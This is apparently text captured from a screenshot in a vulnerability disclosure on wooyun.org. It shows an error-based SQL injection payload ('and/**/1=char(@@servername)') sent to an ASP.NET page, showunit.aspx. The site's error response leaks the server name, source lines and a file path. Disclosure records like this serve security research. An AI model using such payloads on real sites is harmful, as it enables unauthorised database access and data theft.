 在将 nvarchar 值 'ENKJ-C618...
/showunit.aspx?classid=1&newsid=1 and/**/1=char(@
INT SQL XSS Encryption Encoding Other
Load URL http:// /showunit.aspx?classid=1&newsid=1%20and/**/1=char(@@servername)/**/%20--%20
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'ENKJ-C61842278A' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information abou
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ENKJ-C61842278A' 转换成数据类型 int 时失败。
Source Error:
Line 75: myConn.Open();
Line 76: dr = cmd.ExecuteReader();
Line 77: if (dr.Read())
Line 78: {
Line 79: this.Label3.Text = dr["title"].ToString();
www.wooyun.org
Source File: f:\正式网站\新猪与禽\showunit.aspx.cs Line: 77